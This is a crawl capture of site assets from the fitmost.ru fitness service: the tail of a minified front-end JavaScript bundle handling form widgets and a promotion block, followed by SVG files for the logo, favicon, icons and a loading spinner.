a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,new Promise((function(e){setTimeout((function(){e(t.next(r))}),i)}));case 1:if((o=e.sent).done){e.next=3;break}return e.next=2,o.value;case 2:s=e.sent,setTimeout(n,s,t,s);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}n(t(),null,1e4)}(),e=document.querySelectorAll(".js-custom-file"),Array.prototype.forEach.call(e,(function(e){var t=e.nextElementSibling;e.addEventListener("change",(function(e){t.querySelector(".js-custom-file-title").innerText=this.files[0].name}))})),N(),he()(".js-custom-select"),new V(".js-sticky-block-promotion").show()}))}],[[184,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/logo-main.svg
body_size: 2908
content:
<svg width="465" height="86" viewBox="0 0 465 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M100.504 1.8244L111.344 0V15.9996C115.374 16.0641 119.051 16.6674 122.376 17.8097C125.701 18.952 128.546 20.6026 130.909 22.7615C133.34 24.9212 135.226 27.6198 136.569 30.8574C137.913 34.0321 138.584 37.778 138.583 42.095C138.583 46.3491 137.88 50.0636 136.473 53.2383C135.13 56.413 133.244 59.048 130.813 61.1432C128.448 63.2385 125.57 64.8258 122.18 65.9053C118.855 66.9839 115.241 67.5551 111.339 67.6187V84.1684L100.5 86V67.6187C96.4709 67.5559 92.7935 66.9847 89.4675 65.9053C86.2056 64.8251 83.3612 63.2695 80.9342 61.2387C78.504 59.1434 76.6175 56.5084 75.2746 53.3337C73.9317 50.159 73.2594 46.4764 73.2578 42.2859C73.2578 37.9689 73.8652 34.1904 75.0799 30.9505C76.3619 27.7121 78.1847 25.0135 80.5484 22.8546C82.9153 20.6328 85.7597 18.9504 89.0817 17.8073C92.471 16.6006 96.277 15.9973 100.5 15.9973L100.504 1.8244ZM111.344 58.4764C116.712 58.4764 120.742 57.0478 123.431 54.1904C126.182 51.3339 127.557 47.2373 127.556 41.9005C127.556 36.4404 126.15 32.3135 123.336 29.5198C120.587 26.7253 116.589 25.3285 111.344 25.3293V58.4764ZM100.504 25.3341C95.1969 25.3341 91.1678 26.7309 88.4171 29.5246C85.6664 32.3183 84.2914 36.4451 84.2922 41.9052C84.2922 47.3025 85.6351 51.3991 88.3209 54.1952C91.0716 56.9897 95.1328 58.4184 100.504 58.4812V25.3341Z" fill="#303030"/>
<path d="M155.388 66.9538H145.219V16.7629H156.156V51.2393L181.865 16.7629H191.746V66.9538H180.809V33.1444C180.743 33.2709 172.269 44.5407 155.388 66.9538Z" fill="#303030"/>
<path d="M243.836 16.7629L243.825 26.1892H226.759V66.9538H215.919V26.1916H198.844V16.7653L243.836 16.7629Z" fill="#303030"/>
<path d="M250.875 16.7629H264.018L279.269 40.6675L294.427 16.7629H307.288V66.9538H296.544V30.9537L280.517 55.7102H277.927L261.619 30.9537V66.9538H250.875V16.7629Z" fill="#303030"/>
<path d="M339.654 15.8845C343.684 15.8845 347.233 16.5209 350.303 17.7936C353.372 19.0664 355.962 20.8443 358.073 23.1273C360.247 25.349 361.878 28.0472 362.966 31.2219C364.054 34.3967 364.597 37.9206 364.597 41.7937C364.597 45.7305 364.053 49.2858 362.966 52.4597C361.943 55.5716 360.376 58.2702 358.265 60.5556C356.155 62.841 353.533 64.587 350.399 65.7938C347.329 67.0005 343.748 67.6035 339.654 67.6027C335.625 67.6027 332.076 66.9997 329.007 65.7938C325.937 64.521 323.347 62.775 321.237 60.5556C319.19 58.2655 317.623 55.5338 316.535 52.3607C315.512 49.1852 315 45.6613 315 41.7889C315 37.9166 315.512 34.3927 316.535 31.2172C317.623 28.0432 319.222 25.345 321.331 23.1225C323.442 20.8363 326.032 19.0584 329.103 17.7889C332.173 16.5193 335.69 15.8845 339.654 15.8845ZM339.654 58.1692C342.149 58.1692 344.26 57.7568 345.986 56.9319C347.776 56.0433 349.215 54.8688 350.303 53.4083C351.454 51.9479 352.285 50.2336 352.797 48.2656C353.95 44.0869 353.95 39.6771 352.797 35.4984C352.286 33.466 351.455 31.7199 350.303 30.2602C349.215 28.7997 347.776 27.657 345.986 26.8321C344.26 26.0065 342.149 25.5936 339.654 25.5936C337.353 25.5936 335.274 26.0065 333.419 26.8321C331.692 27.607 330.179 28.7828 329.007 30.2602C327.919 31.7207 327.087 33.4667 326.512 35.4984C325.488 39.6935 325.488 44.0705 326.512 48.2656C327.087 50.2336 327.919 51.9479 329.007 53.4083C330.171 54.8794 331.644 56.0816 333.323 56.9319C335.111 57.7575 337.222 58.17 339.654 58.1692Z" fill="#303030"/>
<path d="M393.227 67.6191C389.199 67.6191 385.649 67.0162 382.579 65.8102C379.572 64.5375 377.046 62.7914 375.001 60.5721C373.019 58.2851 371.516 55.5865 370.489 52.4762C369.528 49.3023 369.047 45.8106 369.047 42.0011C369.047 38.1916 369.558 34.6995 370.582 31.5248C371.671 28.3493 373.269 25.6188 375.378 23.3334C377.487 21.0481 380.045 19.2388 383.052 17.9056C386.056 16.5716 389.542 15.905 393.509 15.9058C396.321 15.9058 398.912 16.2239 401.28 16.8603C403.712 17.4323 405.854 18.4163 407.706 19.8123C409.56 21.1463 411.159 22.8605 412.503 24.955C413.847 26.9866 414.774 29.4629 415.286 32.3839H403.966C403.391 30.225 402.144 28.5744 400.225 27.4321C398.369 26.2254 396.067 25.622 393.318 25.622C390.887 25.622 388.808 26.0663 387.082 26.9548C385.403 27.8039 383.957 29.0455 382.868 30.5726C381.78 32.0967 380.978 33.8742 380.465 35.905C380.009 37.9372 379.784 40.0135 379.794 42.0953C379.78 44.2144 380.038 46.3266 380.561 48.3811C381.07 50.3499 381.872 52.0641 382.965 53.5238C384.151 54.9492 385.62 56.1166 387.281 56.9531C389.008 57.7788 391.087 58.1912 393.516 58.1904C396.395 58.1904 398.761 57.5541 400.615 56.2813C402.534 55.0086 403.749 53.3262 404.261 51.2341H415.485C414.972 54.0906 414.013 56.5669 412.607 58.6629C411.319 60.7003 409.621 62.4512 407.619 63.8056C405.597 65.1551 403.358 66.1533 400.999 66.7576C398.451 67.3436 395.843 67.6327 393.227 67.6191Z" fill="#303030"/>
<path d="M465.004 16.7629L464.992 26.1892H447.925V66.9538H437.085V26.1916H420.008V16.7653L465.004 16.7629Z" fill="#303030"/>
<path d="M57.8767 67.5515C58.5055 66.8054 58.8887 65.8858 58.9747 64.9167C59.0606 63.9477 58.8452 62.9757 58.3574 62.132C58.206 61.8659 57.9897 61.5103 57.8971 61.3886C53.6502 55.7726 51.3542 48.9399 51.3542 41.9174C51.3542 34.8948 53.6502 28.0621 57.8971 22.4461C57.9885 22.3268 58.2096 21.9628 58.3514 21.7135C58.8456 20.8707 59.0652 19.8969 58.9802 18.9254C58.8952 17.954 58.5098 17.0323 57.8767 16.2868C57.3963 15.713 56.7936 15.2521 56.1121 14.9374C55.4306 14.6228 54.6873 14.4622 53.9357 14.4672C52.7777 14.4706 51.6544 14.8602 50.7459 15.5733C44.7846 20.2673 37.2369 22.8518 29.498 22.8518C21.7591 22.8518 14.1993 20.2709 8.24516 15.5685C7.19691 14.7459 5.86733 14.3606 4.53793 14.4942C3.20854 14.6278 1.98373 15.2699 1.12284 16.2844C0.493819 17.0302 0.110445 17.9496 0.0244735 18.9185C-0.0614979 19.8875 0.154074 20.8593 0.642086 21.7027C0.792321 21.9688 1.00986 22.3256 1.10241 22.4473C5.36132 28.0554 7.6588 34.891 7.64543 41.9144C7.66771 48.942 5.36894 55.783 1.1012 61.3898C1.00986 61.5091 0.792321 61.8671 0.648096 62.1224C0.153476 62.9648 -0.0667428 63.9384 0.0175981 64.9099C0.101939 65.8814 0.486715 66.8032 1.11923 67.5491C1.59993 68.1225 2.20269 68.583 2.88413 68.8975C3.56558 69.2119 4.30876 69.3724 5.06019 69.3676C6.21798 69.3637 7.34105 68.9747 8.24997 68.2627C14.2113 63.5674 21.7591 60.9841 29.498 60.9841C37.2369 60.9841 44.7979 63.5722 50.752 68.2698C52.9249 69.9773 56.1207 69.6563 57.8767 67.5515ZM40.2536 50.6438L40.2632 50.6534V50.6617C33.1951 48.9912 25.8308 48.9912 18.7628 50.6617C19.3381 47.7882 19.6279 44.8656 19.6281 41.9359C19.6309 38.9929 19.335 36.0571 18.7448 33.173C22.2728 34.004 25.8864 34.4245 29.5124 34.4258C33.1369 34.4194 36.7487 33.999 40.2764 33.173C39.1035 38.9377 39.0969 44.8765 40.2572 50.6438H40.2536Z" fill="#7F4CF7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/tick.svg
body_size: 128
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="tick">
<path id="Vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M32.892 12.2042C33.5163 12.8805 33.4742 13.935 32.7978 14.5593L18.3533 27.8926C17.7149 28.482 16.7309 28.482 16.0924 27.8926L8.87019 21.226C8.19382 20.6016 8.15165 19.5472 8.77599 18.8708C9.40033 18.1945 10.4548 18.1523 11.1311 18.7766L17.2229 24.3998L30.5369 12.11C31.2132 11.4856 32.2677 11.5278 32.892 12.2042Z" fill="#0BA085"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/favicon.svg
body_size: 573
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="favicon 513">
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" fill="white"/>
<g id="logo/sign">
<path id="Vector" d="M44.4235 38.5085C42.1593 35.4414 40.9594 31.7776 40.9554 27.9109C40.9594 24.0482 42.1593 20.3843 44.4235 17.3172C44.5511 17.1422 44.7544 16.7762 44.7544 16.7762C45.5078 15.4316 45.4161 13.7091 44.3837 12.4361C43.6183 11.4933 42.4941 11 41.362 11C40.5049 11 39.6359 11.2864 38.9184 11.8672C35.7572 14.4251 31.7469 15.8374 27.625 15.8374C23.5031 15.8374 19.4928 14.4251 16.3316 11.8672C14.6653 10.5187 12.2177 10.7732 10.8663 12.4361C9.83386 13.7091 9.74217 15.4316 10.4956 16.7762C10.4956 16.7762 10.6989 17.1422 10.8265 17.3172C13.0907 20.3843 14.2906 24.0482 14.2946 27.9109C14.2946 31.7776 13.0907 35.4414 10.8265 38.5085C10.6989 38.6836 10.4956 39.0496 10.4956 39.0496C9.74217 40.3942 9.83386 42.1167 10.8663 43.3897C11.6317 44.3325 12.7559 44.8258 13.888 44.8258C14.7451 44.8258 15.6141 44.5393 16.3316 43.9585C19.4928 41.4006 23.5031 39.9884 27.625 39.9884C31.7469 39.9884 35.7572 41.4006 38.9184 43.9585C40.5847 45.3071 43.0323 45.0525 44.3837 43.3897C45.4161 42.1167 45.5078 40.3942 44.7544 39.0496C44.7544 39.0496 44.5511 38.6836 44.4235 38.5085ZM33.6683 32.9511C33.6683 32.9511 33.6723 32.9551 33.6723 32.9591C31.7031 32.4857 29.674 32.2351 27.625 32.2351C25.576 32.2351 23.5469 32.4857 21.5817 32.9591V32.9511C21.9046 31.3122 22.068 29.6294 22.068 27.9228C22.068 26.2162 21.9006 24.5136 21.5737 22.8667C23.543 23.3401 25.576 23.5907 27.625 23.5907C29.674 23.5907 31.707 23.3401 33.6763 22.8667C33.3494 24.5136 33.182 26.2043 33.182 27.9228C33.182 29.6414 33.3454 31.3122 33.6683 32.9511Z" fill="#9368FC"/>
</g>
<rect x="0.5" y="0.5" width="55" height="55" rx="17.5" stroke="#EFEFEF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/loading-indicator-fm2.svg
body_size: 187
content:
<svg width="104" height="104" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-rolling" style="animation-play-state:running;animation-delay:0s;background:0 0"><circle cx="50" cy="50" fill="none" stroke="#7F4CF7" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138" style="animation-play-state:running;animation-delay:0s" transform="rotate(119.693 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"/></circle></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/dog-friendly.svg
body_size: 705
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.6648 15.7816H6.78276C6.93021 15.7816 6.95971 15.7816 8.90604 13.8962C9.82026 13.026 10.8819 12.0107 11.0588 11.8076C12.7398 9.98025 13.5065 8.26881 13.5065 6.49941C13.418 2.84455 10.3511 -0.0851305 6.60582 0.00188957C2.97852 0.0889102 0.0589805 2.93157 0 6.49941C0 9.74821 2.68361 12.1557 5.01334 14.2733C5.57366 14.7664 6.075 15.2305 6.54684 15.6945L6.6648 15.7816ZM4.51201 7.13756C4.51201 5.89027 5.51468 4.90404 6.78276 4.90404C8.05084 4.90404 9.05348 5.89027 9.05348 7.13756C9.05348 8.38483 8.05084 9.37112 6.78276 9.37112C5.51468 9.37112 4.51201 8.35588 4.51201 7.13756Z" fill="#02EEA1"/>
<path d="M22.2961 17.8996C21.6178 17.8996 21.0871 18.3928 21.0575 19.0599C21.0575 20.4813 19.878 21.6416 18.4329 21.6416C17.1943 21.6416 16.1327 20.8003 15.8673 19.6401C15.7788 19.321 15.8673 18.9729 16.0443 18.6828L17.7841 16.0142C18.0791 15.5501 17.9611 14.941 17.4892 14.6509C17.3418 14.5349 17.1354 14.5059 16.9584 14.5059H12.24C11.6797 14.5059 11.2373 14.941 11.2373 15.4922C11.2373 15.6952 11.2963 15.8692 11.3848 16.0142L13.1247 18.6828C13.3017 18.9729 13.3901 19.321 13.3017 19.6401C12.9772 21.0324 11.5912 21.9026 10.1757 21.5835C8.96659 21.3225 8.14087 20.2783 8.14087 19.0599C8.17034 18.3928 7.63951 17.8417 6.96124 17.8417C6.28297 17.8126 5.72266 18.3348 5.72266 19.002C5.72266 19.0309 5.72266 19.0599 5.72266 19.118C5.78163 21.8446 8.08184 24.0201 10.854 23.9911C12.299 23.9621 13.6555 23.3239 14.5992 22.2507C16.3981 24.3392 19.5831 24.6002 21.7063 22.8019C22.7975 21.8736 23.4463 20.5393 23.4758 19.118C23.5052 18.4508 22.9744 17.9287 22.2961 17.8996Z" fill="#825AFF"/>
<path d="M24.8097 7.53234C25.0469 6.32103 24.2408 5.14994 23.0093 4.91669C21.7777 4.68342 20.5871 5.47631 20.35 6.68765C20.1128 7.89901 20.9189 9.07009 22.1505 9.30333C23.382 9.53658 24.5726 8.7437 24.8097 7.53234Z" fill="#825AFF"/>
</svg>
